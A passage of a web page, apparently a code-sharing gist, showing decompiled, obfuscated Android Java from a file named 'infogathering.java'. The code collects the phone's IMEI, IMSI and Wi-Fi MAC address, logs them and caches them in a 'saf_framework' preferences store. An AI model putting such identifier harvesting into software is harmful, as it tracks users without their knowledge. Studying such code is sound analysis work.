          <td id="file-infogathering-java-LC31" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L32" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="32"></td> 
          <td id="file-infogathering-java-LC32" class="blob-code blob-code-inner js-file-line"> public c(Context arg3) {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L33" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="33"></td> 
          <td id="file-infogathering-java-LC33" class="blob-code blob-code-inner js-file-line"> if(arg3 == null) {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L34" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="34"></td> 
          <td id="file-infogathering-java-LC34" class="blob-code blob-code-inner js-file-line"> c.a.v("Incoming Context is null!");</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L35" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="35"></td> 
          <td id="file-infogathering-java-LC35" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L36" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="36"></td> 
          <td id="file-infogathering-java-LC36" class="blob-code blob-code-inner js-file-line"> else {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L37" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="37"></td> 
          <td id="file-infogathering-java-LC37" class="blob-code blob-code-inner js-file-line"> this.i = arg3;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L38" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="38"></td> 
          <td id="file-infogathering-java-LC38" class="blob-code blob-code-inner js-file-line"> this.j = (TelephonyManager)this.i.getSystemService("phone");</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L39" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="39"></td> 
          <td id="file-infogathering-java-LC39" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L40" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="40"></td> 
          <td id="file-infogathering-java-LC40" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L41" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="41"></td> 
          <td id="file-infogathering-java-LC41" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L42" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="42"></td> 
          <td id="file-infogathering-java-LC42" class="blob-code blob-code-inner js-file-line"> private boolean a(String arg4) {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L43" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="43"></td> 
          <td id="file-infogathering-java-LC43" class="blob-code blob-code-inner js-file-line"> boolean v0 = false;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L44" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="44"></td> 
          <td id="file-infogathering-java-LC44" class="blob-code blob-code-inner js-file-line"> if(arg4 != null &amp;&amp; arg4.length() == 15) {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L45" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="45"></td> 
          <td id="file-infogathering-java-LC45" class="blob-code blob-code-inner js-file-line"> SharedPreferences.Editor v0_1 = this.i.getSharedPreferences("saf_framework", 0).edit();</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L46" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="46"></td> 
          <td id="file-infogathering-java-LC46" class="blob-code blob-code-inner js-file-line"> v0_1.putString("imei", arg4);</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L47" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="47"></td> 
          <td id="file-infogathering-java-LC47" class="blob-code blob-code-inner js-file-line"> v0 = v0_1.commit();</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L48" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="48"></td> 
          <td id="file-infogathering-java-LC48" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L49" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="49"></td> 
          <td id="file-infogathering-java-LC49" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L50" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="50"></td> 
          <td id="file-infogathering-java-LC50" class="blob-code blob-code-inner js-file-line"> return v0;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L51" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="51"></td> 
          <td id="file-infogathering-java-LC51" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L52" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="52"></td> 
          <td id="file-infogathering-java-LC52" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L53" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="53"></td> 
          <td id="file-infogathering-java-LC53" class="blob-code blob-code-inner js-file-line"> public final String a() {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L54" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="54"></td> 
          <td id="file-infogathering-java-LC54" class="blob-code blob-code-inner js-file-line"> String v0 = this.i.getSharedPreferences("saf_framework", 0).getString("imei", "");</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L55" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="55"></td> 
          <td id="file-infogathering-java-LC55" class="blob-code blob-code-inner js-file-line"> if(TextUtils.isEmpty(v0)) {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L56" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="56"></td> 
          <td id="file-infogathering-java-LC56" class="blob-code blob-code-inner js-file-line"> v0 = null;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L57" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="57"></td> 
          <td id="file-infogathering-java-LC57" class="blob-code blob-code-inner js-file-line"> if(this.j != null) {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L58" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="58"></td> 
          <td id="file-infogathering-java-LC58" class="blob-code blob-code-inner js-file-line"> v0 = this.j.getDeviceId();</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L59" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="59"></td> 
          <td id="file-infogathering-java-LC59" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L60" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="60"></td> 
          <td id="file-infogathering-java-LC60" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L61" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="61"></td> 
          <td id="file-infogathering-java-LC61" class="blob-code blob-code-inner js-file-line"> c.a.d("IMEI=" + v0);</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L62" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="62"></td> 
          <td id="file-infogathering-java-LC62" class="blob-code blob-code-inner js-file-line"> if(v0 != null &amp;&amp; v0.length() == 15) {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L63" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="63"></td> 
          <td id="file-infogathering-java-LC63" class="blob-code blob-code-inner js-file-line"> SharedPreferences.Editor v1 = this.i.getSharedPreferences("saf_framework", 0).edit();</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L64" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="64"></td> 
          <td id="file-infogathering-java-LC64" class="blob-code blob-code-inner js-file-line"> v1.putString("imei", v0);</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L65" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="65"></td> 
          <td id="file-infogathering-java-LC65" class="blob-code blob-code-inner js-file-line"> v1.commit();</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L66" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="66"></td> 
          <td id="file-infogathering-java-LC66" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L67" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="67"></td> 
          <td id="file-infogathering-java-LC67" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L68" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="68"></td> 
          <td id="file-infogathering-java-LC68" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L69" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="69"></td> 
          <td id="file-infogathering-java-LC69" class="blob-code blob-code-inner js-file-line"> return v0;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L70" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="70"></td> 
          <td id="file-infogathering-java-LC70" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L71" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="71"></td> 
          <td id="file-infogathering-java-LC71" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L72" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="72"></td> 
          <td id="file-infogathering-java-LC72" class="blob-code blob-code-inner js-file-line"> private boolean b(String arg4) {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L73" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="73"></td> 
          <td id="file-infogathering-java-LC73" class="blob-code blob-code-inner js-file-line"> boolean v0 = false;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L74" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="74"></td> 
          <td id="file-infogathering-java-LC74" class="blob-code blob-code-inner js-file-line"> if(arg4 != null &amp;&amp; arg4.length() == 12) {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L75" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="75"></td> 
          <td id="file-infogathering-java-LC75" class="blob-code blob-code-inner js-file-line"> SharedPreferences.Editor v0_1 = this.i.getSharedPreferences("saf_framework", 0).edit();</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L76" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="76"></td> 
          <td id="file-infogathering-java-LC76" class="blob-code blob-code-inner js-file-line"> v0_1.putString("mac", arg4);</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L77" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="77"></td> 
          <td id="file-infogathering-java-LC77" class="blob-code blob-code-inner js-file-line"> v0 = v0_1.commit();</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L78" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="78"></td> 
          <td id="file-infogathering-java-LC78" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L79" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="79"></td> 
          <td id="file-infogathering-java-LC79" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L80" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="80"></td> 
          <td id="file-infogathering-java-LC80" class="blob-code blob-code-inner js-file-line"> return v0;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L81" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="81"></td> 
          <td id="file-infogathering-java-LC81" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L82" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="82"></td> 
          <td id="file-infogathering-java-LC82" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L83" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="83"></td> 
          <td id="file-infogathering-java-LC83" class="blob-code blob-code-inner js-file-line"> public final String b() {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L84" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="84"></td> 
          <td id="file-infogathering-java-LC84" class="blob-code blob-code-inner js-file-line"> String v0;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L85" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="85"></td> 
          <td id="file-infogathering-java-LC85" class="blob-code blob-code-inner js-file-line"> if(TextUtils.isEmpty(this.e)) {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L86" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="86"></td> 
          <td id="file-infogathering-java-LC86" class="blob-code blob-code-inner js-file-line"> if(this.j != null) {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L87" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="87"></td> 
          <td id="file-infogathering-java-LC87" class="blob-code blob-code-inner js-file-line"> this.e = this.j.getSubscriberId();</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L88" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="88"></td> 
          <td id="file-infogathering-java-LC88" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L89" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="89"></td> 
          <td id="file-infogathering-java-LC89" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L90" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="90"></td> 
          <td id="file-infogathering-java-LC90" class="blob-code blob-code-inner js-file-line"> c.a.d("mIMSINumber get from card = " + this.e);</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L91" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="91"></td> 
          <td id="file-infogathering-java-LC91" class="blob-code blob-code-inner js-file-line"> v0 = this.e;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L92" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="92"></td> 
          <td id="file-infogathering-java-LC92" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L93" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="93"></td> 
          <td id="file-infogathering-java-LC93" class="blob-code blob-code-inner js-file-line"> else {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L94" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="94"></td> 
          <td id="file-infogathering-java-LC94" class="blob-code blob-code-inner js-file-line"> v0 = this.e;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L95" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="95"></td> 
          <td id="file-infogathering-java-LC95" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L96" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="96"></td> 
          <td id="file-infogathering-java-LC96" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L97" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="97"></td> 
          <td id="file-infogathering-java-LC97" class="blob-code blob-code-inner js-file-line"> return v0;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L98" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="98"></td> 
          <td id="file-infogathering-java-LC98" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L99" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="99"></td> 
          <td id="file-infogathering-java-LC99" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L100" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="100"></td> 
          <td id="file-infogathering-java-LC100" class="blob-code blob-code-inner js-file-line"> public final String c() {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L101" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="101"></td> 
          <td id="file-infogathering-java-LC101" class="blob-code blob-code-inner js-file-line"> String v0 = this.i.getSharedPreferences("saf_framework", 0).getString("mac", "");</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L102" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="102"></td> 
          <td id="file-infogathering-java-LC102" class="blob-code blob-code-inner js-file-line"> if(TextUtils.isEmpty(v0)) {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L103" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="103"></td> 
          <td id="file-infogathering-java-LC103" class="blob-code blob-code-inner js-file-line"> WifiInfo v1 = ((WifiManager)this.i.getSystemService("wifi")).getConnectionInfo();</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L104" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="104"></td> 
          <td id="file-infogathering-java-LC104" class="blob-code blob-code-inner js-file-line"> v0 = null;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L105" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="105"></td> 
          <td id="file-infogathering-java-LC105" class="blob-code blob-code-inner js-file-line"> if(v1 != null) {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L106" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="106"></td> 
          <td id="file-infogathering-java-LC106" class="blob-code blob-code-inner js-file-line"> v0 = v1.getMacAddress();</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L107" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="107"></td> 
          <td id="file-infogathering-java-LC107" class="blob-code blob-code-inner js-file-line"> if(v0 != null) {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L108" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="108"></td> 
          <td id="file-infogathering-java-LC108" class="blob-code blob-code-inner js-file-line"> v0 = v0.replace(":", "");</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L109" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="109"></td> 
          <td id="file-infogathering-java-LC109" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L110" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="110"></td> 
          <td id="file-infogathering-java-LC110" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L111" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="111"></td> 
          <td id="file-infogathering-java-LC111" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L112" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="112"></td> 
          <td id="file-infogathering-java-LC112" class="blob-code blob-code-inner js-file-line"> if(v0 != null &amp;&amp; v0.length() == 12) {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L113" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="113"></td> 
          <td id="file-infogathering-java-LC113" class="blob-code blob-code-inner js-file-line"> SharedPreferences.Editor v1_1 = this.i.getSharedPreferences("saf_framework", 0).edit();</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L114" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="114"></td> 
          <td id="file-infogathering-java-LC114" class="blob-code blob-code-inner js-file-line"> v1_1.putString("mac", v0);</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L115" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="115"></td> 
          <td id="file-infogathering-java-LC115" class="blob-code blob-code-inner js-file-line"> v1_1.commit();</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L116" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="116"></td> 
          <td id="file-infogathering-java-LC116" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L117" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="117"></td> 
          <td id="file-infogathering-java-LC117" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L118" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="118"></td> 
          <td id="file-infogathering-java-LC118" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L119" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="119"></td> 
          <td id="file-infogathering-java-LC119" class="blob-code blob-code-inner js-file-line"> return v0;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L120" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="120"></td> 
          <td id="file-infogathering-java-LC120" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L121" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="121"></td> 
          <td id="file-infogathering-java-LC121" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L122" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="122"></td> 
          <td id="file-infogathering-java-LC122" class="blob-code blob-code-inner js-file-line"> public final String d() {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L123" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="123"></td> 
          <td id="file-infogathering-java-LC123" class="blob-code blob-code-inner js-file-line"> String v0 = this.c();</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L124" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="124"></td> 
          <td id="file-infogathering-java-LC124" class="blob-code blob-code-inner js-file-line"> if(TextUtils.isEmpty(v0)) {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L125" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="125"></td> 
          <td id="file-infogathering-java-LC125" class="blob-code blob-code-inner js-file-line"> v0 = this.a();</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L126" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="126"></td> 
          <td id="file-infogathering-java-LC126" class="blob-code blob-code-inner js-file-line"> if(TextUtils.isEmpty(v0)) {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L127" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="127"></td> 
          <td id="file-infogathering-java-LC127" class="blob-code blob-code-inner js-file-line"> v0 = this.b();</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L128" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="128"></td> 
          <td id="file-infogathering-java-LC128" class="blob-code blob-code-inner js-file-line"> if(v0 == null) {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L129" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="129"></td> 
          <td id="file-infogathering-java-LC129" class="blob-code blob-code-inner js-file-line"> v0 = "";</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L130" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="130"></td> 
          <td id="file-infogathering-java-LC130" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L131" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="131"></td> 
          <td id="file-infogathering-java-LC131" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L132" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="132"></td> 
          <td id="file-infogathering-java-LC132" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L133" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="133"></td> 
          <td id="file-infogathering-java-LC133" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L134" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="134"></td> 
          <td id="file-infogathering-java-LC134" class="blob-code blob-code-inner js-file-line"> return a.a(v0);</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L135" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="135"></td> 
          <td id="file-infogathering-java-LC135" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L136" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="136"></td> 
          <td id="file-infogathering-java-LC136" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L137" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="137"></td> 
          <td id="file-infogathering-java-LC137" class="blob-code blob-code-inner js-file-line"> public static String e() {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L138" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="138"></td> 
          <td id="file-infogathering-java-LC138" class="blob-code blob-code-inner js-file-line"> return c.g;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L139" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="139"></td> 
          <td id="file-infogathering-java-LC139" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L140" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="140"></td> 
          <td id="file-infogathering-java-LC140" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L141" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="141"></td> 
          <td id="file-infogathering-java-LC141" class="blob-code blob-code-inner js-file-line"> public static String f() {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L142" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="142"></td> 
          <td id="file-infogathering-java-LC142" class="blob-code blob-code-inner js-file-line"> return c.f;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L143" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="143"></td> 
          <td id="file-infogathering-java-LC143" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L144" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="144"></td> 
          <td id="file-infogathering-java-LC144" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L145" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="145"></td> 
          <td id="file-infogathering-java-LC145" class="blob-code blob-code-inner js-file-line"> public static String g() {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L146" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="146"></td> 
          <td id="file-infogathering-java-LC146" class="blob-code blob-code-inner js-file-line"> return c.h;</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L147" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="147"></td> 
          <td id="file-infogathering-java-LC147" class="blob-code blob-code-inner js-file-line"> }</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L148" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="148"></td> 
          <td id="file-infogathering-java-LC148" class="blob-code blob-code-inner js-file-line"> </td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L149" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="149"></td> 
          <td id="file-infogathering-java-LC149" class="blob-code blob-code-inner js-file-line"> private String h() {</td> 
         </tr> 
         <tr> 
          <td id="file-infogathering-java-L150" class="blob-num js-line-number js-code-nav-line-number js-blob-rnum" data-line-number="150"></td> 
          <td id="file-infogathering-java-LC150" class="blob-code blob-code-inner js-file-line"> String v0 = null;</td> 
         </tr> 
         <tr> 
